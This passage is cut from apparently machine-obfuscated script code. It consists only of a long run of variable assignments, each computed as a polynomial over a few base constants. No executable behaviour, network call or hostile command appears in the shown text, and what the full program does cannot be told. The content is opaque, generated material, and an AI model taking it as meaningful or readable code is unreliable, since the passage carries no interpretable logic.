ZI,S7=G5+k7*ZI+G5*ZI*ZI,Dm=WI+OZ*ZI+Xv*ZI*ZI+ZI*ZI*ZI,Dw=Xv+k7*ZI+Ox*ZI*ZI+ZI*ZI*ZI,CV=G5+Xv*ZI+Ox*ZI*ZI+ZI*ZI*ZI,tg=nI+OZ*ZI+ZI*ZI+ZI*ZI*ZI,MV=nI+ZI+Ox*ZI*ZI+ZI*ZI*ZI,rh=OZ+G5*ZI+Ox*ZI*ZI+ZI*ZI*ZI,CJ=G5+ZI+VI*ZI*ZI+ZI*ZI*ZI,L=OZ+VI*ZI+Xv*ZI*ZI+ZI*ZI*ZI,If=G5+WI*ZI,sq=w2+w2*ZI+VI*ZI*ZI+ZI*ZI*ZI,ZP=G5+OZ*ZI+Ox*ZI*ZI,J1=WI+G5*ZI,ms=Xv+OZ*ZI+Xv*ZI*ZI,E9=Ox+w5*ZI+Ox*ZI*ZI,Cg=Xv+w2*ZI+G5*ZI*ZI+ZI*ZI*ZI,NW=Ox+Ox*ZI+WI*ZI*ZI,wl=WI+Ox*ZI+WI*ZI*ZI+ZI*ZI*ZI,xG=VI+k7*ZI+w2*ZI*ZI+ZI*ZI*ZI,fY=OZ+Ox*ZI+ZI*ZI+ZI*ZI*ZI,Ws=Xv+VI*ZI,Zw=Ox+WI*ZI+WI*ZI*ZI+ZI*ZI*ZI,bg=G5+G5*ZI+w2*ZI*ZI+ZI*ZI*ZI,Zk=nI+ZI,vk=Ox+G5*ZI+Xv*ZI*ZI,AO=WI+Xv*ZI+Ox*ZI*ZI+ZI*ZI*ZI,qJ=Ox+ZI+OZ*ZI*ZI+ZI*ZI*ZI,G7=OZ+WI*ZI+VI*ZI*ZI,NX=Xv+Xv*ZI+OZ*ZI*ZI+ZI*ZI*ZI,lh=w5+ZI+Xv*ZI*ZI+ZI*ZI*ZI,QX=G5+WI*ZI+OZ*ZI*ZI+ZI*ZI*ZI,mZ=nI+WI*ZI+VI*ZI*ZI,q0=nI+OZ*ZI+WI*ZI*ZI,sf=OZ+OZ*ZI+Xv*ZI*ZI,M3=Xv+w5*ZI+WI*ZI*ZI+ZI*ZI*ZI,RM=VI+OZ*ZI,M2=G5+w2*ZI+G5*ZI*ZI,CP=nI+w2*ZI+k7*ZI*ZI,mB=k7+G5*ZI+OZ*ZI*ZI+ZI*ZI*ZI,UL=VI+WI*ZI+G5*ZI*ZI+ZI*ZI*ZI,Q8=k7+w2*ZI+WI*ZI*ZI+ZI*ZI*ZI,VM=WI+ZI,PY=w5+VI*ZI+OZ*ZI*ZI+ZI*ZI*ZI,WX=OZ+w5*ZI+WI*ZI*ZI+ZI*ZI*ZI,jZ=k7+WI*ZI+k7*ZI*ZI+k7*ZI*ZI*ZI+Xv*ZI*ZI*ZI*ZI,GY=Xv+k7*ZI+G5*ZI*ZI+ZI*ZI*ZI,Cm=WI+G5*ZI+ZI*ZI+ZI*ZI*ZI,qI=VI+k7*ZI+k7*ZI*ZI,jq=Ox+VI*ZI+Ox*ZI*ZI+ZI*ZI*ZI,ww=G5+Ox*ZI+G5*ZI*ZI+ZI*ZI*ZI,Tv=VI+Xv*ZI+VI*ZI*ZI,V3=G5+OZ*ZI+G5*ZI*ZI+ZI*ZI*ZI,IO=Xv+k7*ZI+WI*ZI*ZI+ZI*ZI*ZI,YT=OZ+Ox*ZI+w2*ZI*ZI+ZI*ZI*ZI,Cs=nI+WI*ZI+k7*ZI*ZI,hP=k7+WI*ZI,kJ=VI+VI*ZI+Ox*ZI*ZI+ZI*ZI*ZI,bW=OZ+OZ*ZI,q8=OZ+WI*ZI+WI*ZI*ZI+ZI*ZI*ZI,cw=k7+w5*ZI+w2*ZI*ZI+ZI*ZI*ZI,mk=VI+Xv*ZI+WI*ZI*ZI,tY=WI+Ox*ZI+OZ*ZI*ZI+ZI*ZI*ZI,Yk=OZ+w2*ZI+ZI*ZI,Q0=Ox+w2*ZI+ZI*ZI,Rc=WI+ZI+WI*ZI*ZI+ZI*ZI*ZI,dT=w2+Ox*ZI+Ox*ZI*ZI+ZI*ZI*ZI,tN=w5+w2*ZI+Xv*ZI*ZI,FX=Ox+OZ*ZI+w2*ZI*ZI+ZI*ZI*ZI,gW=nI+WI*ZI,p9=Ox+Ox*ZI+VI*ZI*ZI,lc=w5+VI*ZI+Ox*ZI*ZI+ZI*ZI*ZI,E8=w2+ZI+OZ*ZI*ZI+ZI*ZI*ZI,EO=Ox+w2*ZI+OZ*ZI*ZI+ZI*ZI*ZI,qm=Xv+OZ*ZI+k7*ZI*ZI+ZI*ZI*ZI,S1=VI+w5*ZI+ZI*ZI,hw=nI+ZI+G5*ZI*ZI+ZI*ZI*ZI,Hl=k7+Ox*ZI+Xv*ZI*ZI+ZI*ZI*ZI,W0=WI+w2*ZI+k7*ZI*ZI,hV=OZ+w2*ZI+Ox*ZI*ZI+ZI*ZI*ZI,hW=VI+w5*ZI+WI*ZI*ZI,YJ=Ox+ZI+w2*ZI*ZI+ZI*ZI*ZI,zO=nI+ZI+w2*ZI*ZI+ZI*ZI*ZI,tG=w2+Ox*ZI+G5*ZI*ZI+ZI*ZI*ZI,j9=w5+VI*ZI+VI*ZI*ZI,kg=Ox+Xv*ZI+Ox*ZI*ZI+ZI*ZI*ZI,QM=WI+w5*ZI+Xv*ZI*ZI,Sx=nI+VI*ZI+G5*ZI*ZI,Zm=OZ+Xv*ZI+k7*ZI*ZI+ZI*ZI*ZI,G=OZ+G5*ZI,n7=w5+Xv*ZI+WI*ZI*ZI,wG=w5+Xv*ZI+ZI*ZI+ZI*ZI*ZI,DT=G5+G5*ZI+Ox*ZI*ZI+ZI*ZI*ZI,ON=VI+w5*ZI+VI*ZI*ZI,Hm=G5+Ox*ZI+w2*ZI*ZI+ZI*ZI*ZI,tq=WI+Xv*ZI+w2*ZI*ZI+ZI*ZI*ZI,W9=Ox+OZ*ZI+Xv*ZI*ZI,qk=w5+Ox*ZI+WI*ZI*ZI,Sk=Xv+w5*ZI+Xv*ZI*ZI,Wm=WI+OZ*ZI+OZ*ZI*ZI+ZI*ZI*ZI,XB=w5+OZ*ZI+ZI*ZI+ZI*ZI*ZI,q5=VI+G5*ZI+Xv*ZI*ZI,js=w5+w5*ZI,OX=OZ+Xv*ZI+ZI*ZI+ZI*ZI*ZI,qO=w5+Ox*ZI+w2*ZI*ZI+ZI*ZI*ZI,v7=G5+G5*ZI+ZI*ZI,nJ=Xv+Ox*ZI+ZI*ZI+ZI*ZI*ZI,YO=w2+OZ*ZI+OZ*ZI*ZI+ZI*ZI*ZI,lT=nI+ZI+w5*ZI*ZI+ZI*ZI*ZI,nX=w2+OZ*ZI+w2*ZI*ZI+ZI*ZI*ZI,JZ=w2+WI*ZI+VI*ZI*ZI,BO=nI+Xv*ZI+Ox*ZI*ZI+ZI*ZI*ZI,XL=WI+Xv*ZI+ZI*ZI+ZI*ZI*ZI,Xq=Xv+ZI+Xv*ZI*ZI+ZI*ZI*ZI,jl=Ox+VI*ZI+ZI*ZI+ZI*ZI*ZI,Av=Xv+WI*ZI,ll=w5+VI*ZI+w2*ZI*ZI+ZI*ZI*ZI,rV=w5+G5*ZI+w2*ZI*ZI+ZI*ZI*ZI,J8=Xv+ZI+w2*ZI*ZI+ZI*ZI*ZI,TG=VI+w5*ZI+WI*ZI*ZI+ZI*ZI*ZI,kf=OZ+G5*ZI+Xv*ZI*ZI,v3=w5+WI*ZI+Ox*ZI*ZI+ZI*ZI*ZI,qg=OZ+w2*ZI+w2*ZI*ZI+ZI*ZI*ZI,vh=G5+w2*ZI+Ox*ZI*ZI+ZI*ZI*ZI,L0=k7+G5*ZI+Ox*ZI*ZI,s3=VI+Xv*ZI+k7*ZI*ZI+ZI*ZI*ZI,Oq=w2+Xv*ZI+G5*ZI*ZI+ZI*ZI*ZI,TN=Ox+ZI,dl=WI+k7*ZI+ZI*ZI+ZI*ZI*ZI,Qg=Ox+WI*ZI+OZ*ZI*ZI+ZI*ZI*ZI,Yh=w2+WI*ZI+w2*ZI*ZI+ZI*ZI*ZI,HL=Ox+Ox*ZI+G5*ZI*ZI+ZI*ZI*ZI,GJ=w2+ZI+Ox*ZI*ZI+ZI*ZI*ZI,dG=k7+Ox*ZI+WI*ZI*ZI+ZI*ZI*ZI,pv=Xv+Ox*ZI+WI*ZI*ZI,TB=WI+ZI+Ox*ZI*ZI+ZI*ZI*ZI,GX=w5+w2*ZI+w2*ZI*ZI+ZI*ZI*ZI,k0=G5+ZI+k7*ZI*ZI+ZI*ZI*ZI,tw=VI+VI*ZI+G5*ZI*ZI+ZI*ZI*ZI,dW=w2+OZ*ZI+ZI*ZI,I9=w5+G5*ZI+WI*ZI*ZI,s7=Ox+k7*ZI+w2*ZI*ZI+ZI*ZI*ZI,Ow=OZ+w5*ZI+w2*ZI*ZI+ZI*ZI*ZI,vI=VI+OZ*ZI+G5*ZI*ZI,R5=G5+WI*ZI+ZI*ZI,Es=Xv+k7*ZI,gY=w5+VI*ZI+k7*ZI*ZI+ZI*ZI*ZI,CG=WI+w2*ZI+OZ*ZI*ZI+ZI*ZI*ZI,Ef=nI+VI*ZI+Xv*ZI*ZI,zv=k7+Xv*ZI+G5*ZI*ZI+ZI*ZI*ZI,ZO=w2+k7*ZI+G5*ZI*ZI+ZI*ZI*ZI,RG=WI+k7*ZI+OZ*ZI*ZI+ZI*ZI*ZI,Sv=VI+Ox*ZI+VI*ZI*ZI,lk=VI+k7*ZI,SZ=w5+WI*ZI+VI*ZI*ZI,C5=w5+w2*ZI+OZ*ZI*ZI,Lf=VI+w2*ZI+WI*ZI*ZI+ZI*ZI*ZI,J9=Ox+k7*ZI+G5*ZI*ZI,IJ=VI+ZI+ZI*ZI+ZI*ZI*ZI,cM=nI+k7*ZI+G5*ZI*ZI+ZI*ZI*ZI,R2=Ox+G5*ZI+Ox*ZI*ZI+ZI*ZI*ZI,gc=w5+Ox*ZI+OZ*ZI*ZI+ZI*ZI*ZI,Ex=w5+G5*ZI+VI*ZI*ZI,kh=w2+OZ*ZI+WI*ZI*ZI+ZI*ZI*ZI,Jh=Ox+Xv*ZI+WI*ZI*ZI+ZI*ZI*ZI,Fh=w2+Xv*ZI+ZI*ZI+ZI*ZI*ZI,Jf=w2+Ox*ZI+w2*ZI*ZI+ZI*ZI*ZI,tB=G5+w5*ZI+w2*ZI*ZI+ZI*ZI*ZI,kV=Xv+k7*ZI+Xv*ZI*ZI+ZI*ZI*ZI,GP=Ox+w5*ZI+VI*ZI*ZI,MP=w5+WI*ZI+WI*ZI*ZI+WI*ZI*ZI*ZI,UI=w5+w2*ZI+G5*ZI*ZI+ZI*ZI*ZI,EN=w2+w2*ZI+G5*ZI*ZI,Ys=Xv+w2*ZI+VI*ZI*ZI,Sg=Ox+Xv*ZI+ZI*ZI+ZI*ZI*ZI,J=Ox+G5*ZI,WV=OZ+k7*ZI+k7*ZI*ZI+ZI*ZI*ZI,pJ=G5+OZ*ZI+w2*ZI*ZI+ZI*ZI*ZI,Fc=G5+G5*ZI+Xv*ZI*ZI+ZI*ZI*ZI,P0=nI+VI*ZI+k7*ZI*ZI,mw=VI+G5*ZI+ZI*ZI+ZI*ZI*ZI,AN=w2+G5*ZI+VI*ZI*ZI,rf=w2+WI*ZI,IV=VI+WI*ZI+ZI*ZI+ZI*ZI*ZI,MN=OZ+w5*ZI+ZI*ZI,Ah=w5+ZI+G5*ZI*ZI+ZI*ZI*ZI,Jl=G5+OZ*ZI+WI*ZI*ZI+ZI*ZI*ZI,gP=w2+ZI+VI*ZI*ZI,w9=OZ+w2*ZI+w5*ZI*ZI,ds=WI+Xv*ZI+ZI*ZI,vM=G5+ZI+Ox*ZI*ZI,P2=WI+G5*ZI+Xv*ZI*ZI,VL=G5+WI*ZI+k7*ZI*ZI+ZI*ZI*ZI,KN=VI+WI*ZI,Gw=VI+ZI+Xv*ZI*ZI+ZI*ZI*ZI,Ax=w5+Ox*ZI+Ox*ZI*ZI+ZI*ZI*ZI,TW=Xv+OZ*ZI+ZI*ZI,zM=nI+w5*ZI+ZI*ZI+ZI*ZI*ZI,ph=Ox+w5*ZI+w2*ZI*ZI+ZI*ZI*ZI,IB=WI+OZ*ZI+w2*ZI*ZI+ZI*ZI*ZI,cl=G5+WI*ZI+w2*ZI*ZI+ZI*ZI*ZI,z2=Xv+Ox*ZI,wh=nI+k7*ZI+WI*ZI*ZI+ZI*ZI*ZI,RY=w5+k7*ZI+w5*ZI*ZI+ZI*ZI*ZI,ZT=Ox+k7*ZI+WI*ZI*ZI+ZI*ZI*ZI,C7=k7+G5*ZI+k7*ZI*ZI+ZI*ZI*ZI,bV=w5+OZ*ZI+k7*ZI*ZI+ZI*ZI*ZI,zG=WI+w2*ZI+WI*ZI*ZI+ZI*ZI*ZI,ls=OZ+G5*ZI+Ox*ZI*ZI+w2*ZI*ZI*ZI+ZI*ZI*ZI*ZI,MY=OZ+Ox*ZI+G5*ZI*ZI+ZI*ZI*ZI,Zf=WI+VI*ZI+Ox*ZI*ZI,fg=WI+k7*ZI+w2*ZI*ZI+ZI*ZI*ZI,Nw=Ox+OZ*ZI+G5*ZI*ZI+ZI*ZI*ZI,FO=k7+Xv*ZI+WI*ZI*ZI+ZI*ZI*ZI,T2=Ox+Xv*ZI+G5*ZI*ZI,jg=G5+WI*ZI+ZI*ZI+ZI*ZI*ZI,zP=Xv+WI*ZI+w2*ZI*ZI+ZI*ZI*ZI,Zq=WI+w2*ZI+Ox*ZI*ZI+ZI*ZI*ZI,Q1=k7+k7*ZI+Ox*ZI*ZI,Pl=Ox+w5*ZI+G5*ZI*ZI+ZI*ZI*ZI,pM=w2+w5*ZI+ZI*ZI,qP=Xv+G5*ZI+ZI*ZI,YL=Ox+ZI+WI*ZI*ZI+ZI*ZI*ZI,H2=k7+OZ*ZI+Xv*ZI*ZI,sM=Ox+w2*ZI+G5*ZI*ZI,r9=WI+ZI+ZI*ZI+ZI*ZI*ZI,Uw=G5+w5*ZI+G5*ZI*ZI+ZI*ZI*ZI,Th=w2+w2*ZI+ZI*ZI+ZI*ZI*ZI,xf=G5+WI*ZI+k7*ZI*ZI,d5=WI+w2*ZI+Ox*ZI*ZI,Kc=w2+w5*ZI+OZ*ZI*ZI+ZI*ZI*ZI,jB=k7+w5*ZI+G5*ZI*ZI+ZI*ZI*ZI,TI=k7+w2*ZI+Ox*ZI*ZI+ZI*ZI*ZI,Ml=w2+OZ*ZI+k7*ZI*ZI+ZI*ZI*ZI,vc=VI+w2*ZI+VI*ZI*ZI+ZI*ZI*ZI,Is=WI+OZ*ZI+VI*ZI*ZI,wI=k7+VI*ZI+k7*ZI*ZI+ZI*ZI*ZI,c3=Xv+WI*ZI+WI*ZI*ZI+ZI*ZI*ZI,fX=k7+ZI+Ox*ZI*ZI+ZI*ZI*ZI,tO=OZ+k7*ZI+VI*ZI*ZI+ZI*ZI*ZI,lX=w2+w5*ZI+Ox*ZI*ZI+ZI*ZI*ZI,jv=VI+Ox*ZI+Ox*ZI*ZI,V5=Xv+OZ*ZI+G5*ZI*ZI,Df=OZ+VI*ZI+ZI*ZI+ZI*ZI*ZI,Af=w5+Xv*ZI+G5*ZI*ZI,f9=w2+Xv*ZI+ZI*ZI,ZJ=k7+OZ*ZI+Xv*ZI*ZI+ZI*ZI*ZI,gL=OZ+WI*ZI+Xv*ZI*ZI+ZI*ZI*ZI,Rs=w5+OZ*ZI+ZI*ZI,RJ=VI+k7*ZI+G5*ZI*ZI+ZI*ZI*ZI,f5=OZ+Xv*ZI+VI*ZI*ZI+ZI*ZI*ZI,Kw=k7+ZI+G5*ZI*ZI+ZI*ZI*ZI,Z3=Xv+ZI+WI*ZI*ZI+ZI*ZI*ZI,x1=nI+w2*ZI+Xv*ZI*ZI,Lc=Ox+WI*ZI+k7*ZI*ZI+ZI*ZI*ZI,xN=w5+w2*ZI+G5*ZI*ZI,Fv=WI+w2*ZI+ZI*ZI,WO=OZ+k7*ZI+w2*ZI*ZI+ZI*ZI*ZI,HN=w5+VI*ZI+G5*ZI*ZI,df=w2+Xv*ZI+WI*ZI*ZI,Kg=G5+Xv*ZI+ZI*ZI+ZI*ZI*ZI,Pq=WI+k7*ZI+Xv*ZI*ZI+ZI*ZI*ZI,MB=Xv+WI*ZI+G5*ZI*ZI+ZI*ZI*ZI,XO=k7+k7*ZI+Ox*ZI*ZI+ZI*ZI*ZI,KI=OZ+VI*ZI+k7*ZI*ZI,BP=OZ+Ox*ZI+G5*ZI*ZI,Nl=G5+Ox*ZI+Ox*ZI*ZI+ZI*ZI*ZI,RP=Ox+G5*ZI+G5*ZI*ZI,BZ=OZ+WI*ZI,sN=nI+w5*ZI+Ox*ZI*ZI,wO=WI+OZ*ZI+VI*ZI*ZI+ZI*ZI*ZI,cY=Ox+OZ*ZI+Ox*ZI*ZI+ZI*ZI*ZI,wT=OZ+WI*ZI+G5*ZI*ZI+ZI*ZI*ZI,vw=Xv+G5*ZI+w2*ZI*ZI+ZI*ZI*ZI,RX=nI+OZ*ZI+WI*ZI*ZI+ZI*ZI*ZI,dI=VI+ZI,zX=w2+WI*ZI+ZI*ZI+ZI*ZI*ZI,jY=WI+w2*ZI+VI*ZI*ZI+ZI*ZI*ZI,UT=WI+OZ*ZI+ZI*ZI+ZI*ZI*ZI,Xc=Xv+w2*ZI+w2*ZI*ZI+ZI*ZI*ZI,Kq=G5+Ox*ZI+k7*ZI*ZI+ZI*ZI*ZI,SI=Xv+k7*ZI+G5*ZI*ZI,BV=Ox+G5*ZI+WI*ZI*ZI+ZI*ZI*ZI,cq=OZ+w5*ZI+k7*ZI*ZI+ZI*ZI*ZI,Wg=w5+G5*ZI+k7*ZI*ZI+ZI*ZI*ZI,Fm=w5+k7*ZI+Ox*ZI*ZI+ZI*ZI*ZI,Pg=k7+Xv*ZI+w2*ZI*ZI+ZI*ZI*ZI,qW=G5+WI*ZI+WI*ZI*ZI+ZI*ZI*ZI,AL=Xv+ZI+k7*ZI*ZI+ZI*ZI*ZI,hX=OZ+k7*ZI+ZI*ZI+ZI*ZI*ZI,lw=G5+OZ*ZI+w5*ZI*ZI+ZI*ZI*ZI,Ov=w2+G5*ZI+WI*ZI*ZI+Xv*ZI*ZI*ZI+k7*ZI*ZI*ZI*ZI,rO=Xv+G5*ZI+ZI*ZI+ZI*ZI*ZI,FJ=w5+WI*ZI+Xv*ZI*ZI+ZI*ZI*ZI,g2=G5+ZI+OZ*ZI*ZI+ZI*ZI*ZI,DX=VI+ZI+k7*ZI*ZI+ZI*ZI*ZI,WZ=WI+OZ*ZI+Ox*ZI*ZI,mx=w5+WI*ZI+ZI*ZI,V8=WI+G5*ZI+G5*ZI*ZI+ZI*ZI*ZI,E=OZ+w2*ZI+OZ*ZI*ZI+ZI*ZI*ZI,ml=G5+w2*ZI+Xv*ZI*ZI+ZI*ZI*ZI,GT=w2+G5*ZI+G5*ZI*ZI+ZI*ZI*ZI,zZ=OZ+Xv*ZI+G5*ZI*ZI,GB=w5+w5*ZI+G5*ZI*ZI+ZI*ZI*ZI,Gc=k7+Xv*ZI+VI*ZI*ZI+ZI*ZI*ZI,LI=WI+w5*ZI+WI*ZI*ZI,J2=w5+VI*ZI+Ox*ZI*ZI,NN=nI+VI*ZI,K1=VI+w2*ZI+G5*ZI*ZI+ZI*ZI*ZI,Xw=w5+VI*ZI+ZI*ZI+ZI*ZI*ZI,OG=w5+VI*ZI+WI*ZI*ZI+ZI*ZI*ZI,fx=OZ+VI*ZI+ZI*ZI,Cq=OZ+OZ*ZI+k7*ZI*ZI+ZI*ZI*ZI,lM=w5+k7*ZI,U8=G5+OZ*ZI+Ox*ZI*ZI+ZI*ZI*ZI,pY=w2+Ox*ZI+ZI*ZI+ZI*ZI*ZI,xW=OZ+Ox*ZI+Xv*ZI*ZI,Gq=k7+VI*ZI+VI*ZI*ZI+ZI*ZI*ZI,lO=VI+k7*ZI+WI*ZI*ZI+ZI*ZI*ZI,NL=nI+VI*ZI+ZI*ZI+ZI*ZI*ZI,Dc=w5+Ox*ZI+ZI*ZI+ZI*ZI*ZI,KO=w2+w2*ZI+OZ*ZI*ZI+ZI*ZI*ZI,tX=k7+k7*ZI+G5*ZI*ZI+ZI*ZI*ZI,W5=WI+k7*ZI,NZ=w5+OZ*ZI+k7*ZI*ZI,mm=WI+k7*ZI+G5*ZI*ZI+ZI*ZI*ZI,zW=w2+VI*ZI+Xv*ZI*ZI,xm=VI+Ox*ZI+Xv*ZI*ZI+ZI*ZI*ZI,nh=VI+w2*ZI+ZI*ZI+ZI*ZI*ZI,Sq=Xv+ZI+ZI*ZI+ZI*ZI*ZI,F3=w5+OZ*ZI+WI*ZI*ZI+ZI*ZI*ZI,sT=Ox+w5*ZI+WI*ZI*ZI+ZI*ZI*ZI,BW=G5+w5*ZI+ZI*ZI,UJ=k7+ZI+ZI*ZI+ZI*ZI*ZI,L1=WI+VI*ZI+WI*ZI*ZI,Yf=Ox+G5*ZI+Ox*ZI*ZI,hh=Xv+ZI+Ox*ZI*ZI+ZI*ZI*ZI,kN=k7+w5*ZI+WI*ZI*ZI+ZI*ZI*ZI,BN=Ox+VI*ZI+ZI*ZI,p7=k7+ZI+WI*ZI*ZI+ZI*ZI*ZI,hO=VI+ZI+G5*ZI*ZI+ZI*ZI*ZI,p8=w2+ZI+k7*ZI*ZI+ZI*ZI*ZI,KV=w2+w5*ZI+VI*ZI*ZI+ZI*ZI*ZI,vm=Xv+w5*ZI+ZI*ZI+ZI*ZI*ZI,QZ=w5+WI*ZI+WI*ZI*ZI,GG=Xv+WI*ZI+ZI*ZI+ZI*ZI*ZI,Zc=WI+WI*ZI+WI*ZI*ZI+ZI*ZI*ZI,FL=k7+G5*ZI+G5*ZI*ZI+ZI*ZI*ZI,AI=w5+WI*ZI+WI*ZI*ZI+ZI*ZI*ZI,wV=w2+VI*ZI+Ox*ZI*ZI+ZI*ZI*ZI,xh=G5+w2*ZI+WI*ZI*ZI+ZI*ZI*ZI,bT=G5+k7*ZI+Xv*ZI*ZI+ZI*ZI*ZI,jJ=w5+w2*ZI+ZI*ZI+ZI*ZI*ZI,W3=w2+VI*ZI+G5*ZI*ZI+ZI*ZI*ZI,VT=k7+Xv*ZI+Ox*ZI*ZI+ZI*ZI*ZI,T9=w2+Xv*ZI+k7*ZI*ZI,kG=k7+k7*ZI+VI*ZI*ZI+ZI*ZI*ZI,dM=k7+ZI+k7*ZI*ZI,sL=VI+ZI+OZ*ZI*ZI+ZI*ZI*ZI,B1=w5+Xv*ZI+Ox*ZI*ZI+ZI*ZI*ZI,I3=Xv+w5*ZI+Ox*ZI*ZI+ZI*ZI*ZI,gB=k7+k7*ZI+WI*ZI*ZI+ZI*ZI*ZI,H=nI+VI*ZI+VI*ZI*ZI,kB=Xv+k7*ZI+k7*ZI*ZI+ZI*ZI*ZI,qc=OZ+ZI+w2*ZI*ZI+ZI*ZI*ZI,mf=w5+w5*ZI+ZI*ZI,Bf=k7+VI*ZI+k7*ZI*ZI,Sm=k7+ZI+k7*ZI*ZI+ZI*ZI*ZI,zT=Xv+w2*ZI+OZ*ZI*ZI+ZI*ZI*ZI,Rm=k7+Ox*ZI+G5*ZI*ZI+ZI*ZI*ZI,px=Ox+w2*ZI+Ox*ZI*ZI+ZI*ZI*ZI,OT=w5+WI*ZI+ZI*ZI+ZI*ZI*ZI,r7=k7+k7*ZI+WI*ZI*ZI,n8=Xv+G5*ZI+G5*ZI*ZI+ZI*ZI*ZI,fv=k7+w2*ZI+OZ*ZI*ZI,jM=k7+w2*ZI+k7*ZI*ZI,xJ=nI+G5*ZI+w2*ZI*ZI+ZI*ZI*ZI,Mk=OZ+Ox*ZI+VI*ZI*ZI,YX=nI+Xv*ZI+G5*ZI*ZI+ZI*ZI*ZI,k5=w2+VI*ZI+Ox*ZI*ZI,jV=WI+w5*ZI+G5*ZI*ZI+ZI*ZI*ZI,JM=Xv+w5*ZI+k7*ZI*ZI,IW=OZ+Xv*ZI+w2*ZI*ZI+ZI*ZI*ZI,lq=nI+OZ*ZI+w2*ZI*ZI+ZI*ZI*ZI,D0=k7+w5*ZI,vq=Ox+Ox*ZI+w2*ZI*ZI+ZI*ZI*ZI,Um=w5+Ox*ZI+Xv*ZI*ZI+ZI*ZI*ZI,QB=w5+ZI+Ox*ZI*ZI+ZI*ZI*ZI,I5=VI+w2*ZI+WI*ZI*ZI,Sf=w5+VI*ZI+WI*ZI*ZI,Dq=VI+WI*ZI+WI*ZI*ZI+ZI*ZI*ZI,S2=k7+w5*ZI+ZI*ZI,NP=k7+k7*ZI+w2*ZI*ZI+ZI*ZI*ZI,UM=k7+VI*ZI+ZI*ZI+ZI*ZI*ZI,Xl=k7+OZ*ZI+ZI*ZI+ZI*ZI*ZI,h9=OZ+k7*ZI+G5*ZI*ZI,z0=OZ+G5*ZI+k7*ZI*ZI+ZI*ZI*ZI,N0=w2+Ox*ZI+Xv*ZI*ZI,qq=w2+k7*ZI+Ox*ZI*ZI+ZI*ZI*ZI,fs=Ox+w5*ZI+ZI*ZI,zN=Ox+OZ*ZI+k7*ZI*ZI,N=w2+VI*ZI+ZI*ZI,QJ=Ox+Xv*ZI+w2*ZI*ZI+ZI*ZI*ZI,vG=nI+w5*ZI+G5*ZI*ZI+ZI*ZI*ZI,LZ=w2+w5*ZI+G5*ZI*ZI+ZI*ZI*ZI,vv=nI+w2*ZI+G5*ZI*ZI,cP=VI+w5*ZI+Xv*ZI*ZI+ZI*ZI*ZI,v9=k7+Xv*ZI+ZI*ZI,dk=w5+WI*ZI+Ox*ZI*ZI,bm=Ox+Xv*ZI+Xv*ZI*ZI+ZI*ZI*ZI,XG=OZ+Xv*ZI+Xv*ZI*ZI+ZI*ZI*ZI,QN=nI+Xv*ZI+Ox*ZI*ZI,Y0=nI+OZ*ZI+Ox*ZI*ZI,Qs=VI+k7*ZI+ZI*ZI,ZX=G5+w2*ZI+w2*ZI*ZI+ZI*ZI*ZI,gg=w2+w5*ZI+k7*ZI*ZI+ZI*ZI*ZI,rN=G5+Xv*ZI+VI*ZI*ZI,Dh=w2+Ox*ZI+w5*ZI*ZI+ZI*ZI*ZI,nq=Ox+ZI+Ox*ZI*ZI+ZI*ZI*ZI,Xh=w5+k7*ZI+ZI*ZI+ZI*ZI*ZI,nB=nI+Ox*ZI+Ox*ZI*ZI+ZI*ZI*ZI,Qq=VI+OZ*ZI+WI*ZI*ZI+ZI*ZI*ZI,Em=w5+OZ*ZI+w2*ZI*ZI+ZI*ZI*ZI,hm=G5+k7*ZI+WI*ZI*ZI+ZI*ZI*ZI,d7=k7+VI*ZI+WI*ZI*ZI,ML=w5+w5*ZI+WI*ZI*ZI+ZI*ZI*ZI,Hc=G5+w5*ZI+WI*ZI*ZI+ZI*ZI*ZI,xB=w5+G5*ZI+Ox*ZI*ZI+ZI*ZI*ZI,Hx=Ox+WI*ZI+G5*ZI*ZI,zw=OZ+w2*ZI+ZI*ZI+ZI*ZI*ZI,FW=nI+OZ*ZI+k7*ZI*ZI,Hh=OZ+VI*ZI+G5*ZI*ZI+ZI*ZI*ZI,wf=G5+G5*ZI+Ox*ZI*ZI,t9=WI+ZI+WI*ZI*ZI,Pw=Xv+VI*ZI+VI*ZI*ZI+ZI*ZI*ZI,Uk=WI+Ox*ZI,Mg=Xv+G5*ZI+Xv*ZI*ZI+ZI*ZI*ZI,Nq=nI+G5*ZI+VI*ZI*ZI+ZI*ZI*ZI,WJ=nI+Xv*ZI+WI*ZI*ZI+ZI*ZI*ZI,fL=w2+k7*ZI+WI*ZI*ZI+ZI*ZI*ZI,t7=Xv+k7*ZI+k7*ZI*ZI,TL=nI+Ox*ZI+w2*ZI*ZI+ZI*ZI*ZI,bJ=OZ+w2*ZI+WI*ZI*ZI+ZI*ZI*ZI,mq=VI+Xv*ZI+Ox*ZI*ZI+ZI*ZI*ZI,E7=G5+Ox*ZI+VI*ZI*ZI,xV=nI+w5*ZI+WI*ZI*ZI+ZI*ZI*ZI,pO=w5+G5*ZI+WI*ZI*ZI+ZI*ZI*ZI,Vg=VI+ZI+WI*ZI*ZI+ZI*ZI*ZI,AM=G5+Ox*ZI+ZI*ZI,OV=OZ+ZI+ZI*ZI+ZI*ZI*ZI,G2=VI+VI*ZI+G5*ZI*ZI,Z2=w5+ZI+WI*ZI*ZI+Xv*ZI*ZI*ZI+k7*ZI*ZI*ZI*ZI,wv=Ox+w2*ZI+k7*ZI*ZI,PZ=VI+VI*ZI+Ox*ZI*ZI,G8=WI+w5*ZI+ZI*ZI+ZI*ZI*ZI,EJ=k7+Ox*ZI+VI*ZI*ZI+ZI*ZI*ZI,P8=k7+WI*ZI+Ox*ZI*ZI+ZI*ZI*ZI,YW=Ox+ZI+WI*ZI*ZI,SP=G5+Ox*ZI+Xv*ZI*ZI,cf=OZ+G5*ZI+k7*ZI*ZI,Lg=WI+WI*ZI+Xv*ZI*ZI+ZI*ZI*ZI,TJ=k7+WI*ZI+G5*ZI*ZI+ZI*ZI*ZI,QL=Ox+Xv*ZI+G5*ZI*ZI+ZI*ZI*ZI,Zl=VI+Ox*ZI+k7*ZI*ZI+ZI*ZI*ZI,vT=Ox+OZ*ZI+ZI*ZI+ZI*ZI*ZI,rJ=w2+Ox*ZI+WI*ZI*ZI+ZI*ZI*ZI,O3=nI+Ox*ZI+Xv*ZI*ZI+ZI*ZI*ZI,fm=nI+Xv*ZI+w2*ZI*ZI+ZI*ZI*ZI,xP=G5+Ox*ZI,YZ=Xv+Ox*ZI+VI*ZI*ZI,SV=VI+WI*ZI+VI*ZI*ZI+ZI*ZI*ZI,fw=Xv+w2*ZI+Ox*ZI*ZI+ZI*ZI*ZI,fJ=Xv+G5*ZI+k7*ZI*ZI+ZI*ZI*ZI,dX=G5+ZI+G5*ZI*ZI+ZI